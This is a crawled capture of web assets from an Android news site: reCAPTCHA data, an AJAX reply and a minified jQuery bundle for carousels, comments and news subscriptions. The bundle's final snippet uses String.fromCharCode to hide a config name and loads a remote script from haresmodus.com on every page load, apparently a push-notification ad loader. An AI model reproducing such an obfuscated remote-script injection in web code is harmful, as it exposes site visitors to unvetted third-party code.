McyfCrcKCwpLDkMKQwokHw6nCi8KRwqfCqmNJwo5aD2/DpcKNw4LCn8KkVThbGw8qwql6UcKMwohEJsOTwqvDjcONwrzDgMKOw4RHw6zDncOxw6R3wpdFwo7CkgY0fMKJWGV3wovDscOOwrR5w4Rmw7vDuiY/Q8KlNcO9MlsCEnBtPUU/[base64]/DucKgRlvCsMOZw4NQwq7DvsKNKsOtSA7DkMOVfGl4Pns1QcORGl8Cw5dzP8OIwqTCqmtjNUzCoATCpEpWVMKxwpRkdVVKbB7CjsKvwqwvMsOoV8Omf15ow7BOwr/CszDCvMOew7PDlMKaw7/DjQhCwpHClRZpwprDs8KvH8KRwovCoMOBdhfDosOefcKJLMOewo93AMK0SnHDgsKDTxbCkcO8w6vDvsO9NMK6w7jCkFvClsOne8K/[base64]/wrrCqllqw5DDvcOlUcOiw6rCtMKTUlZnw7jClzEhwqbCjMK8VFQYXcOXFDnDtcO0wpbDiQ1wPMKXFXzDncOgLikMHcOhWXkQw6TCmW8hw4VLAi7DpsOvwoDCoMOaw4jDh8K+ecOtwpPDq8KwE8OAwqLDiMKiwoHDvgcrOMOEwq3DicOLw59/GjoHMcKPw43DjgNUw6lxw47Dk0t5wpDDmmHCmMKjw6LDksOBw4HDicKDfMKRDsKpXsObw7tTwpUxw7d0w7TDisOWw4MrXcKCHHbCsQrCuRrDucKFwpnDumzCtsK8KBBwJXrCpBfClcKvNsO8ZyDCi8KiVS8jdsOpKEPDscK3bcKGw5VZPD8Bw7/[base64]/w6ACWMORw6E0dsOQwrPCoMKMw6nDucKVwqlKw4xse8O0wp0ow6bCiWV1RMO/[base64]/[base64]/CisKow41Ce8OQdxTCtALDksKWRHLCmTJBB8OkwoEBwonCm8KHJg/CrSAhCcKLK8K4BRY0w7ALMMOZIsOGY8KNwrhVwoxrXMOxw6AAIUxWwohqUsKIw59GwqBDwrnCsWBGP8OSwpkAw6o5w5nChsOPwp/CsMO+ZcKzdjsSwrB4a8OCw7/[base64]/CkMOaw4TCgsKcwozCm3vCscOIwo0RF8KVRcKdUHY9w7Ncw4Q6RmIvIsOVRn3DlxXCsMO7YgvCjjvDqzpZCMOgwpLDmMO8w6x3wr80w65YB8O1bcKZT8KrwqIqfcKtwrkRMQHCpsK8c8KdwrjCnMOHNMKhIiHDsHNKw4YxTD/CmA4FLMOfwrrCumjCjzdgIsKqUDnCjnfDhMOyMMKkwqDCglAvLcOQOMK8wqlQwprDun3DihUhw4/CpcKES8K4McOuw5hUw7lLesOAICg6w4omDgLDncKnw75ULMKpwpHDhGV7L8Opw63DtcOFw7vDp0EyT8KcEcKiw7YlP2VIw7gjwqrCl8KzwqozDQPCojjDlMOCw69Jwq9AwonCpyJbDcKqPwxHwoHCknbDu8OOwrBEw6fCtcKxO1EPTMO6wq/DgMOsI8ORw7dLw6wJw6dQFMOFw6/Cg8KNw7vCncO3wqFwDMO3AmXClyxmwpFlw6NsK8KiKDpRTA7CmsK7YixyR0RQwq9awoLCiH3CvmNmwooYFsOSWMOIw4VTUcOyMHgVwqvCpsKsMsOZw7HDvUV4RcKRw6DCrsOyQTTDmsOvRcO2w4rDucKaAcKDdcOywoHDj3M/w5Y4w67CvVIDDMOCejBMwq/Cvy3Dt8KUXsOJXcK8w4rCo8OTF8KMw6HChsK0wpZNSBAAwpvCr8Oow6FWT8OIR8K2wrBcZsKXwpxXwqDCk8KqesOfw57Dr8KmAFTDlBnCv8Ksw4rCr8OvSW1kOcOGe8O2wo0Fwoo+Vxk6CC9DwrPCjkzCvMKkfVHDuFXCgkU5S3/Dmj0bHMOBOMOYH0HCllXDvMKtwqp6wqAVAxHCp8K/w6gdA1LCiifDmlMkF8Ofw5rDvxRtw7XCocO1NBoZw5nCqcOnYUDCoSgpwpxceMOIc8OAw7/DmHnDmcKUwojCncOlwrJoeMOjwqrCljJrwpvDs8OiITLClQUkLTHCnELCqcOqw55CFBXDh0PDp8OFwpI7woHDkXzDliQcwpXCpn/CgMOMBFoDGHDDgBTDmMO6wpnDs8KzdCrCqHfDncO/[base64]/DqcO4wpDCo8OYXU/DlU/Dl8OIwrYcbQnCrMOLw7PCpcK7B8KXw4cLD3DCh1tiCzPDrcKSCljDhmTDjSJ4w6toVhPDslBvw7DDrwswwojCmcO8wp7CoBfDmMOLw6t8woDDmMORw5E/w5YXwrvChx3Cp8OaYns/[base64]/[base64]/CicORwrjDuTbDhGluXENvwq3CvsOFT27DpMK1wqk+wrzDgMOkw5PCisOow4/DoMOwwqvCocOSJsOWYsOowprCjUMnw4PClHsXXsO9MRx8PcKiw4AWwrpiw4rDmsOrPFxAwp0HRMOxw695w5TCrm/Cg1LCjVscwoPCoHt3w5sUF2vCsnXDkcOjPMKBa2wodMOVZMKsNRLDhUzCocKrYTrDvcOpwo3CjwVUf8OOa8ONw64NX8O6w4/CrA8Tw5nChcKEHGXDrw7Cl8KIw4jClCbDpFAuecKHMDzDo37CqMOzw4cKPsKjS0JlTMKHw6nDhDXDn8KELsOiw4XDi8OQwq0DVB/CvmLDjH0vwrtDw63DvsKkw5PDpsKAwpLDqltrGcK4JEI6XxnCu3Iuw4bDoA7CoxfCp8OTwpNtw78qGcK0Q8Ose8KMw7ZtQj/DnMKIw6ZQTMKlRkPCvMKIwq7Co8ObdSjCqRklScKgw7vCu3DCuVTCqmvCrMKrGcOLw7lBBsO7WA4QMMOqw7nDkcK8wpgsf2fDnMKow5HDrWTCizPDk0McH8OfRcO+wqzCm8OXwpLDkA3DtcKRZ8K6CmPDkcKawpNLb0/DhFrDisKgfQFIw4cIwrtJw6Zmw5XClsOkU8O4w6vDh8OTWyQ3wqJ4w4kVa8KJInJhwptNwrPCpsOuUwZDH8KcwpjCgcO8woPCkzg2AMO1K8KAbgEmXVPChlcow6zDqsOowpvCv8Kcw4vCh8K7wro2w4zDjRUww7wlGQVCZ8KKw6PDoQ/DnyzCvjRkw4XCtsO0D23Cqn9uL1/CuUHCoVcLwod3wp7DrsKKw4fDqEDDlMKZw5HCp8O+w4ZvGsO/DcKlEzxrFXMKXsKIw4B/woQjwqENw6Vuw5Znw7YLw5LDnsOAJAJIwodnbAXDvMOER8KNw7DCkcKBP8O/[base64]/dcO0KsOeY8KyVDpwb8O+UUpIN0fCqz3DgCxLEMOvw7XDk8Kqw6gITn3DjkMJwo/[base64]/wpDCvCHDtMKUwqLCsRJQwptDw6/ClsK+w6vCjD3DlRsgwozCosKbw68JwpXDqQApwr/Cli9AOMOtEMOuw4lyw6x7w5HCrcOkHQtBwrZzw4/CpkbDvHHDt1PDs28yw6FeSsKFDiXDrUdAcy1XdMKKwqfDhUxNw7fCvcO8w5rDtAZBN35pw4fDin/CglALX1labsKYw5tGSsORwrnDuB0ia8Oswq3Ck8O/[base64]/Cq3N3w4LClAPDgxfCuMOTcEI9worDqwLDnznCtsKqSQ85YMKsw4RULDXDlcKgw43CtcK5f8Oywr0nSgMiYx/[base64]/woEeVFfDs3fCumrCpCnCjETDuTzCqcKtwrUTw6oCw5fCjGNPwrxawrjCllLCpcKZwozDqcOsZMOpwqhtFT1jwrXClsO4w6I5w43Dr8KSHyTDkyvDrUzDmsOKasONw5FKw7Zewptow4AAw50jw7nDusKkaMO7wpLDmcKlScKxasKYMMKBVcOPw4/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdVisUpAAAAAOmZKUpI1TGmmCkhDtrFCIWrEuse\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yourdroid.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22KVmZ4nvRZahH63Ku+8MBRDWztLt3bsVpDIjX29bvPZM\\u003d\x22,0,0,null,1,1768702485865,0,0,[15,26,156,42],null,[18],\x22RC-Xs4YlrxehJ_oNw\x22,null,null,null,null,null,\x220dAFcWeA4k6mWkxLy2EiZM1QWiW96OV23xxkXjgdz1GI9MZ8aIJ99Apv4y-NR1L4LsJr0Cxnru6eX7XseDIe7Tafx8YAPYMajN_w\x22,1768785285823]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=
request_url: https://yourdroid.net/engine/ajax/ajax.php?ids=%2Csite_header%2Csite_footer
body_size: -42
content:
{"site_header":"","site_footer":""}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://yourdroid.net/engine/classes/min/index.php?f=/templates/playday/js/jquery.easing.js,/templates/playday/js/jquery.tcarusel.js,/templates/playday/js/active.js,/templates/playday/js/screenhots.js,/templates/playday/js/ajax.js,/templates/playday/js/subscribe_news.js,/templates/playday/js/push.js
body_size: 2502
content:
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*(2*Math.PI)/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*(.3*1.5)),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return b<1?-.5*(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c:h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*.5+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*(b*b*(((f*=1.525)+1)*b-f))+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*(7.5625*b*b)+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
;jQuery.fn.tcarusel=function(a){return this.each(function(){function f(){b.animate({left:-e},400,"easeOutQuint",function(){a.find(".tcarusel-item:first").appendTo(b),b.css({left:"0"})})}function g(){a.find(".tcarusel-item:last").prependTo(b),b.css({left:-e}),b.animate({left:0},400,"easeOutQuint")}var a=$(this),b=a.find(".tcarusel-scroll"),c=a.find(".tcarusel-item:first"),e=(a.find(".tcarusel-item:last"),a.find(c).outerWidth(!0));a.find(".tcarusel-next").click(f),a.find(".tcarusel-prev").click(g)})};
;$(document).ready(function(){$(".menu-links").hover(function(){$(this).prev(".menu-block-title").addClass("menu-block-active")},function(){$(this).prev(".menu-block-title").removeClass("menu-block-active")});var b=0;$(".main-news-hover").each(function(){var a=Math.floor(4*Math.random()+1);1==a&&$(this).css({left:"-194px",top:"0"}),2==a&&$(this).css({left:"0",top:"-194px"}),3==a&&$(this).css({left:"194px",top:"0"}),4==a&&$(this).css({left:"0",top:"194px"})}),$(".main-news").hover(function(){var a=$(this).find(".main-news-hover");b=a.attr("style"),$(this).find(".main-news-hover").animate({left:"",top:"0"},400,"easeOutQuint")},function(){$(this).find(".main-news-hover").stop().attr("style",b)}),$(".menu-block-title:last").css({"border-bottom":"1px #2f3447 solid"}),$(".menu-resp span").click(function(){$(".left-col").toggleClass("leftfix")}),$(".desc-resp span").click(function(){$(".hello-block").toggleClass("leftfix")})});
;$(function(){$(".addb-comment").click(function(){$(".hidden-comment-form").show()}),$(".info-f-line:odd").addClass("colorfix"),$(".comment-block:odd").addClass("commentfix");var a=$(".hidden-images").find("img");a.each(function(){var a=$(this).attr("data-src"),b=$(this).attr("alt"),c=$(this).parent("a").attr("href");void 0==c?$(".tcarusel-scroll").append('<li class="tcarusel-item"><a href="'+a+'" rel="highslide" class="highslide"><img class="lazy-loaded" data-src="'+a+'" alt="'+b+'" title="'+b+'" /></a></li>'):$(".tcarusel-scroll").append('<li class="tcarusel-item"><a href="'+c+'" rel="highslide" class="highslide"><img class="lazy-loaded" data-src="'+a+'" alt="'+b+'" title="'+b+'" /></a></li>')}),$(".tcarusel").tcarusel(),$(".hidden-images").remove()});
;$(document).ready(function(){var a="";$.each($("div.ajax"),function(){a+=","+$(this).attr("id")});$.getJSON("/engine/ajax/ajax.php",{ids:a},function(b){$.each(b,function(d,c){$("#"+d).html(c)})})});
;$(document).on("click","#subscribe",function(){if(5==dle_group){var $this=$(this);DLEprompt("На какой E-Mail Вам отправить письмо?","","Уведомление об изменениях в статье!",function(email){ShowLoading(),$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,email:email,action:"add"},function(d){if($("#subscribe").attr("disabled","disabled"),HideLoading(),d.error)DLEalert(d.error,dle_info);else{var val=$("#count").text();$("#count").text(eval(Number(val)+Number(1))),$this.html("Отписаться <i class='fa fa-hand-o-up'></i>"),$this.attr("id","unsubscribe"),DLEalert(d.ok,dle_info)}},"json")})}else{ShowLoading();var $this=$(this);$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,action:"add"},function(d){if(HideLoading(),d.error)DLEalert(d.error,dle_info);else{var val=$("#count").text();$("#count").text(eval(Number(val)+Number(1))),$this.html("Отписаться <i class='fa fa-hand-o-up'></i>"),$this.attr("id","unsubscribe"),DLEalert(d.ok,dle_info)}},"json")}}),$(document).on("click","#unsubscribe",function(){ShowLoading();var i=$(this);$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,action:"del"},function(e){if(HideLoading(),e.error)DLEalert(e.error,dle_info);else{var o=$("#count").text();$("#count").text(o-1),i.html("Подписаться <i class='fa fa-hand-o-up'></i>"),i.attr("id","subscribe"),DLEalert(e.ok,dle_info)}},"json")}),$(document).on("click","#count",function(){ShowLoading(""),$("#user_post").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news_users",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin},function(e){HideLoading(""),$("body").append("<div id='user_post' title='Информация' style='display:none'>"+e+"</div>"),$("#user_post").dialog({dialogClass:"modalfixed",autoOpen:!0,show:"fade",hide:"fade",width:480,height:380,buttons:{"Закрыть":function(){$(this).dialog("close")}}}),$("#user_post").css("overflow","auto"),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#user_post").dialog("option","position",["0","0"])})});
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={ical:0,utm_source:"ogd",utm_campaign:8243,utm_content:"______",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://haresmodus.com/334554.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();